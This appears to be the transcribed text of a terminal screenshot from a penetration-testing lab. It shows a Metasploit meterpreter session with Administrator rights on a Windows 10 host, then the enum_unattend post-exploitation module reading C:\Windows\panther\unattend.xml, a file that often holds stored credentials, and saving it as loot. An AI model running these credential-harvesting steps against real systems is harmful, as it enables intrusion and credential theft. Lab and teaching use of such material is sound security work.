 kali@kali: ~/Desktop
File Actions Edit View Help
24) at 2022-03-01 00:31:49 -0500
meterpreter > getuid
Server username: WIN10-1\Administrator
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use post/windows/gather/enum_unattend
msf6 post(windows/gather/enum_unattend) > show options
Module options (post/windows/gather/enum_unattend):
Name Current Setting Required Description
---- --------------- -------- -----------
GETALL true yes Collect all unattend.xml that are f
ound
SESSION yes The session to run this module on.
msf6 post(windows/gather/enum_unattend) > set session 1
session => 1
msf6 post(windows/gather/enum_unattend) > run
[*] Reading C:\Windows\panther\unattend.xml
[+] Raw version of C:\Windows\panther\unattend.xml saved as: /home/kali/.msf
4/loot/20220301004517_default_192.168.80.138_windows.unattend_470064.txt
[*] Post module execution completed
msf6 post(windows/gather/enum_unattend) >